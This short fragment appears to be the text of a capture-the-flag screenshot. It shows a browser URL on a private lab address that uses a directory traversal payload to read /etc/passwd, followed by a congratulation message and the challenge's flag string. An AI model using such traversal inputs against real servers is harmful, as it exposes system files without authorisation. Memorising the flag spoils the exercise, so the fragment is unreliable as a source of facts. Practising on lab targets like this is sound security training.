 Not Secure http://192.168.0.12/?page=.. /../../../../../../../etc/passwd/
192.168.0.12
Congratulaton!! The flag is :
b12c4b2cb8094750ae121a676269aa9e2872d07c06e429d25
a63196ec1c8c1d0
OK